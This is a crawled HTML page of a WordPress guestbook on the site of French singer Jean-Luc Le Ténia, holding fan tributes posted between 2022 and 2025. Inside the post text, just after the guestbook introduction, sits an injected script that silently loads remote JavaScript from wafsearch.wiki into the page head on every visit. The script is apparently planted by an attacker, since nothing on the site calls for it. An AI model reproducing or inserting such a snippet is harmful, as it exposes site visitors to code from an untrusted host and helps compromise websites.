

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teniadiary.fr/laissez-vos-commentaires/?replytocom=20
body_size: 48275
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="distribution" content="global" />
<meta name="robots" content="follow, all" />
<meta name="language" content="en, sv" />
<title>
    Laissez vos commentaires  
   | Jean-Luc Le Ténia</title>
<meta name="generator" content="WordPress 5.1.21" />
<!-- leave this for stats please -->

<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://teniadiary.fr/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://teniadiary.fr/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://teniadiary.fr/feed/atom/" />
<link rel="pingback" href="https://teniadiary.fr/xmlrpc.php" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jean-Luc Le Ténia &raquo; Laissez vos commentaires Flux des commentaires" href="https://teniadiary.fr/laissez-vos-commentaires/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/teniadiary.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://teniadiary.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='slickr-flickr-css'  href='https://teniadiary.fr/wp-content/plugins/slickr-flickr/styles/public.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='slickr-flickr-lightbox-css'  href='https://teniadiary.fr/wp-content/plugins/slickr-flickr/styles/lightGallery.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://teniadiary.fr/wp-includes/css/dashicons.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://teniadiary.fr/wp-includes/js/thickbox/thickbox.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='galleria-classic-css'  href='https://teniadiary.fr/wp-content/plugins/slickr-flickr/galleria/themes/classic/galleria.classic.css?ver=1.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://teniadiary.fr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://teniadiary.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://teniadiary.fr/wp-content/plugins/slickr-flickr/scripts/lightGallery.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Suiv.\u00a0>","prev":"<\u00a0Pr\u00e9c.","image":"Image","of":"sur","close":"Fermer","noiframes":"Cette fonctionnalit\u00e9 requiert des iframes. Les iframes sont d\u00e9sactiv\u00e9es sur votre navigateur, ou alors il ne les accepte pas.","loadingAnimation":"https:\/\/teniadiary.fr\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://teniadiary.fr/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='https://teniadiary.fr/wp-content/plugins/slickr-flickr/galleria/galleria-1.4.2.min.js?ver=1.4.2'></script>
<script type='text/javascript' src='https://teniadiary.fr/wp-content/plugins/slickr-flickr/galleria/themes/classic/galleria.classic.min.js?ver=1.4.2'></script>
<script type='text/javascript' src='https://teniadiary.fr/wp-content/plugins/slickr-flickr/scripts/responsiveslides.min.js?ver=1.54'></script>
<script type='text/javascript' src='https://teniadiary.fr/wp-content/plugins/slickr-flickr/scripts/public.js?ver=2.5.4'></script>
<link rel='https://api.w.org/' href='https://teniadiary.fr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teniadiary.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://teniadiary.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='avril 2011' href='https://teniadiary.fr/avril-2011/' />
<link rel='next' title='RADIO : « Panopticon » &#8211; radio Alpa &#8211; 8 mai 2011' href='https://teniadiary.fr/panopticon/' />
<meta name="generator" content="WordPress 5.1.21" />
<link rel="canonical" href="https://teniadiary.fr/laissez-vos-commentaires/" />
<link rel='shortlink' href='https://teniadiary.fr/?p=1011' />
<meta name='robots' content='noindex,follow' />
<link rel="alternate" type="application/json+oembed" href="https://teniadiary.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteniadiary.fr%2Flaissez-vos-commentaires%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://teniadiary.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteniadiary.fr%2Flaissez-vos-commentaires%2F&#038;format=xml" />
<script type="text/javascript" src="http://teniadiary.fr/wp-content/plugins/audio-player/assets/audio-player.js?ver=2.0.4.1"></script>
<script type="text/javascript">AudioPlayer.setup("http://teniadiary.fr/wp-content/plugins/audio-player/assets/player.swf?ver=2.0.4.1", {width:"290",animation:"yes",encode:"yes",initialvolume:"60",remaining:"no",noinfo:"no",buffer:"5",checkpolicy:"no",rtl:"no",bg:"E5E5E5",text:"333333",leftbg:"CCCCCC",lefticon:"333333",volslider:"666666",voltrack:"FFFFFF",rightbg:"B4B4B4",rightbghover:"999999",righticon:"333333",righticonhover:"FFFFFF",track:"FFFFFF",loader:"009900",border:"CCCCCC",tracker:"DDDDDD",skip:"666666",pagebg:"FFFFFF",transparentpagebg:"yes"});</script>
<style type="text/css" media="screen">
<!-- @import url( https://teniadiary.fr/wp-content/themes/subtleflux-fr/style.css ); -->
</style>
</head>

<body>

<div id="wrap">

  <!-- <div id="header">
    <h1><a href="https://teniadiary.fr">Jean-Luc Le Ténia</a></h1>
<h3>Le site officiel du meilleur chanteur français du monde</h3>
  </div>-->

  <a href="https://teniadiary.fr"><div id="banner"></div></a>

<!-- <div id="nav">
    <ul>
      <li><a href="http://teniadiary.fr">Accueil</a></li>
      <li class="page_item page-item-5"><a href="https://teniadiary.fr/">#5 (pas de titre)</a></li>
<li class="page_item page-item-1635"><a href="https://teniadiary.fr/le-meilleur-chanteur-francais-du-monde-journal/">Le meilleur chanteur français du monde (Journal)</a></li>
<li class="page_item page-item-1605"><a href="https://teniadiary.fr/tenia-info/">Newsletter : Ténia Info</a></li>
<li class="page_item page-item-264"><a href="https://teniadiary.fr/photos/">Photos prises par Jean-Luc Le Ténia</a></li>
<li class="page_item page-item-1611"><a href="https://teniadiary.fr/tenia-info-confirmation-dinscription/">Ténia Info &#8211; confirmation d&rsquo;inscription</a></li>
      <li></li>
    </ul>
  </div>-->
<div id="content">

	<div id="contentleft">
					<h2>Laissez vos commentaires</h2>
			<p class="date">Posté le 07 mai 2011</p>
			<p>Ici vous pouvez laisser vos commentaires (en bas de page).<br />
Ceci fait office de livre d&rsquo;or.<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
<div style="clear:both;"></div>

<!-- <div class="postmetadata">
<br><strong>Category:</strong> <a href="https://teniadiary.fr/category/vos-commentaires/" rel="category tag">Vos commentaires</a><br></div> -->
	
			<!-- <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://teniadiary.fr/laissez-vos-commentaires/"
    dc:identifier="https://teniadiary.fr/laissez-vos-commentaires/"
    dc:title="Laissez vos commentaires"
    trackback:ping="https://teniadiary.fr/laissez-vos-commentaires/trackback/" />
</rdf:RDF> -->

			<br>
<!-- You can start editing here. -->
<div id="commentblock">
			<p id="comments">147 réponses to <em>Laissez vos commentaires</em></p>

		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

		<div id="commentlist">
					<li class="comment even thread-even depth-1" id="comment-44663">
				<div id="div-comment-44663" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Damien Jodeau</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-44663">
			22 avril 2025 à 00:09				</a>
						</div>

		<p>J&rsquo;aime bien penser que quelque part, Jean-Luc veille un peu sur moi. Cette histoire continue de me toucher et je la redécouvre sous un nouveau jour chaque fois que mes pensées me mènent à lui.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=44663#respond' data-commentid="44663" data-postid="1011" data-belowelement="div-comment-44663" data-respondelement="respond" aria-label='Répondre à Damien Jodeau'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-44637">
				<div id="div-comment-44637" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">FutilFutur</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-44637">
			1 avril 2025 à 20:46				</a>
						</div>

		<p>Bravo Jean-Luc Rockstar mieux que Cobain !</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=44637#respond' data-commentid="44637" data-postid="1011" data-belowelement="div-comment-44637" data-respondelement="respond" aria-label='Répondre à FutilFutur'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-44634">
				<div id="div-comment-44634" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">martin</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-44634">
			27 mars 2025 à 14:58				</a>
						</div>

		<p>bisou jean-luc</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=44634#respond' data-commentid="44634" data-postid="1011" data-belowelement="div-comment-44634" data-respondelement="respond" aria-label='Répondre à martin'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-44511">
				<div id="div-comment-44511" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Baptiste Magic</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-44511">
			12 novembre 2024 à 23:10				</a>
						</div>

		<p>Je finis toujours par re penser à Jean-Luc le Ténia Merci pour tout</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=44511#respond' data-commentid="44511" data-postid="1011" data-belowelement="div-comment-44511" data-respondelement="respond" aria-label='Répondre à Baptiste Magic'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-44471">
				<div id="div-comment-44471" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Martin MONOCHROME</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-44471">
			25 mai 2024 à 21:43				</a>
						</div>

		<p>Merci Jean-Luc, je découvre l&rsquo;étendue de ton talent en 2024 alors que ton nom résonne souvent chez moi grâce aux WAMPAS.<br />
Merci pour les dessins, merci pour la musique, merci pour les textes, merci.<br />
Poésie !<br />
Kiss<br />
Martin</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=44471#respond' data-commentid="44471" data-postid="1011" data-belowelement="div-comment-44471" data-respondelement="respond" aria-label='Répondre à Martin MONOCHROME'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-44468">
				<div id="div-comment-44468" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Alex</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-44468">
			13 mai 2024 à 21:25				</a>
						</div>

		<p>On t&rsquo;oublie pas Jean-Luc</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=44468#respond' data-commentid="44468" data-postid="1011" data-belowelement="div-comment-44468" data-respondelement="respond" aria-label='Répondre à Alex'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-44463">
				<div id="div-comment-44463" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">marli</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-44463">
			5 mai 2024 à 22:38				</a>
						</div>

		<p>Je me réveille un matin, et j&rsquo;ai ce nom dans la tête: « Jean-Luc le Ténia, Jean-Luc le Ténia, Jean-Luc le Ténia ». Je n&rsquo;avais aucune idée de qui était Jean-Luc le Ténia, ni de pourquoi son nom était la première chose à laquelle je pensais ce matin là. Pour finalement, découvrir tout son magnifique travail&#8230; je pense qu&rsquo;on aurait été de supers amis. Rip Jean-Luc le Ténia.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=44463#respond' data-commentid="44463" data-postid="1011" data-belowelement="div-comment-44463" data-respondelement="respond" aria-label='Répondre à marli'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-44462">
				<div id="div-comment-44462" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Quelqu'un d'autre</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-44462">
			3 mai 2024 à 10:13				</a>
						</div>

		<p>Une pensée et un petit mot pour Jean-Luc en ce 3 Mai<br />
Merci pour tous</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=44462#respond' data-commentid="44462" data-postid="1011" data-belowelement="div-comment-44462" data-respondelement="respond" aria-label='Répondre à Quelqu&#039;un d&#039;autre'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-44422">
				<div id="div-comment-44422" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Antonio</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-44422">
			12 octobre 2023 à 22:53				</a>
						</div>

		<p>Merci Lucile pour la découverte, Jean Luc le Ténia est un artiste qui m&rsquo;envoie une vague de pureté, d&rsquo;authenticité. Des accords simples avec un chant et des paroles honnêtes, dans lesquels on ressent toutes les émotions qui l&rsquo;habitent ; un homme qui fait visiter son jardin secret par la chanson. Bien unique en son genre, le seul qui s&rsquo;en rapproche selon moi est Egor Letov dont je ne peux malheureusement saisir fidèlement le texte à cause de la barrière linguistique.<br />
Il mérite que sa flamme ne s&rsquo;éteigne pas. J&rsquo;écoute et je continuerai d&rsquo;écouter Le Ténia jusqu&rsquo;à ce que j&rsquo;en devienne sourd. Merci pour cette musique, si rare et si précieuse.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=44422#respond' data-commentid="44422" data-postid="1011" data-belowelement="div-comment-44422" data-respondelement="respond" aria-label='Répondre à Antonio'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-44391">
				<div id="div-comment-44391" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Noah</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-44391">
			3 juillet 2023 à 22:20				</a>
						</div>

		<p>J&rsquo;ai découvert ses chansons grâce à un ami, Jean-Luc m&rsquo;as fait ouvrir les yeux sur beaucoup de choses, sa musique ma toucher comme nul-autre, merci à lui pour ça.<br />
Repose en paix, Le Ténia &lt;3</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=44391#respond' data-commentid="44391" data-postid="1011" data-belowelement="div-comment-44391" data-respondelement="respond" aria-label='Répondre à Noah'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-44365">
				<div id="div-comment-44365" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Jean-Louis 2000</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-44365">
			6 janvier 2023 à 21:13				</a>
						</div>

		<p>Je connaissais vaguement Jean-Luc Le Ténia en écoutant des reprises de Gontard! puis je suis tombé sur un podcast de Damien Jodeau<br />
<a href="https://podcasts.apple.com/fr/podcast/jean-luc/id1654326595" rel="nofollow">https://podcasts.apple.com/fr/podcast/jean-luc/id1654326595</a> (que tu peux écouter aussi sur ton lecteur de podcast favori aussi)</p>
<p>Bref: Merci Jean-Luc le ténia pour toute cette discographie et ce site. (sur internet, on ne meurt pas vraiment) </p>
<p>Jean-Louis 2000 Disc Jockey dans sa caravane.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=44365#respond' data-commentid="44365" data-postid="1011" data-belowelement="div-comment-44365" data-respondelement="respond" aria-label='Répondre à Jean-Louis 2000'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-44358">
				<div id="div-comment-44358" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">znzo</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-44358">
			11 novembre 2022 à 21:46				</a>
						</div>

		<p>merci pour tout jean luc, j&rsquo;écoute encore régulièrement tes chansons après toutes ces années, elle m&rsquo;aident dans les moment difficiles, à supporter le poids de la vie.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=44358#respond' data-commentid="44358" data-postid="1011" data-belowelement="div-comment-44358" data-respondelement="respond" aria-label='Répondre à znzo'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-44331">
				<div id="div-comment-44331" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Etienne de Limoges</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-44331">
			16 mai 2022 à 20:20				</a>
						</div>

		<p>J&rsquo;ai découvert Jean Luc un peu par hasard au détour d&rsquo;un forum et j&rsquo;ai tout de suite apprécié son Œuvre j&rsquo;éprouve une sorte de camaraderie post-mortem pour le Tenia dans lequel je me reconnais beaucoup je pense que Jean Luc m&rsquo;accompagnera longtemps dans ma vie désormais</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=44331#respond' data-commentid="44331" data-postid="1011" data-belowelement="div-comment-44331" data-respondelement="respond" aria-label='Répondre à Etienne de Limoges'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-44330">
				<div id="div-comment-44330" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Fenriz</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-44330">
			10 mai 2022 à 14:19				</a>
						</div>

		<p>Les années passent et le mois de mai me ramène toujours sur le site de Jean-Luc.<br />
Je me dis que ses chansons continuent de vivre à travers de nouveaux adeptes de plus en plus nombreux.<br />
Mais ce qui me frappe c&rsquo;est l&rsquo;attachement profond des vieux de la vieille qui continuent à revenir vers ce corpus gigantesque.<br />
Œuvre-Monde, Œuvre océanique dans laquelle les nouvelles découvertes ne cessent de surgir, ce qu&rsquo;a accompli Jean-Luc est tout simplement prodigieux.<br />
Je pense sincèrement que nous commençons tout juste à comprendre que l&rsquo;accomplissement artistique de Jean-Luc dépassait le simple cadre de ses chansons.<br />
On loue souvent le côté brut de son approche (qu&rsquo;il revendiquait), sa sincérité, sa franchise et sa spontanéité. Tout cela est vrai. Mais l’œuvre du Ténia c&rsquo;est également un projet global extrêmement étudié et précis. Un travail démiurgique et de longue haleine. Une comédie humaine dont il était le centre et où il brillait de mille feux. Une façon de transcender le quotidien, les chagrins de la vie, l&rsquo;ennui et la frustration&#8230;<br />
Son œuvre passe l&rsquo;épreuve du temps et il faut bien convenir qu&rsquo;elle se bonifie avec le temps. Elle prend de l&rsquo;ampleur et le sens de ses chansons ne cesse de s&rsquo;approfondir et de s&rsquo;élargir. La marque des très grands.<br />
Merci Jean-Luc. Ton œuvre m&rsquo;a aidé à vivre.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=44330#respond' data-commentid="44330" data-postid="1011" data-belowelement="div-comment-44330" data-respondelement="respond" aria-label='Répondre à Fenriz'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-44320">
				<div id="div-comment-44320" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Ephraïm</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-44320">
			21 mars 2022 à 02:25				</a>
						</div>

		<p>Tu es celui qui à fait que Le Ténia n&rsquo;est plus un parasite, mais un poète. &lt;3</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=44320#respond' data-commentid="44320" data-postid="1011" data-belowelement="div-comment-44320" data-respondelement="respond" aria-label='Répondre à Ephraïm'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-44319">
				<div id="div-comment-44319" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Andy</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-44319">
			19 mars 2022 à 00:27				</a>
						</div>

		<p>Repose en paix je n’est pas pu discuter avec toi ou assister à un de tes concert et ça m’énerve parce que j’aime beaucoup tes musiques j’espère que t’es bien là où tu est jean Luc &lt;3</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=44319#respond' data-commentid="44319" data-postid="1011" data-belowelement="div-comment-44319" data-respondelement="respond" aria-label='Répondre à Andy'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-44314">
				<div id="div-comment-44314" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">ungoogleable</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-44314">
			11 février 2022 à 07:08				</a>
						</div>

		<p>Je viens de te découvrir sur youtube, alors que tu es déjà mort. Ton oeuvre cinématographique est bouleversante et tes mots et tes sons le sont tout autant. Au plaisir des filles.</p>
<p>ungoogleable</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=44314#respond' data-commentid="44314" data-postid="1011" data-belowelement="div-comment-44314" data-respondelement="respond" aria-label='Répondre à ungoogleable'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-44310">
				<div id="div-comment-44310" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Fenriz</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-44310">
			19 janvier 2022 à 17:12				</a>
						</div>

		<p>En 2022 nous écoutons toujours les chansons de Jean-Luc.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=44310#respond' data-commentid="44310" data-postid="1011" data-belowelement="div-comment-44310" data-respondelement="respond" aria-label='Répondre à Fenriz'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-44289">
				<div id="div-comment-44289" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Bidulz</cite> <span class="says">dit :</span>		</div>
		
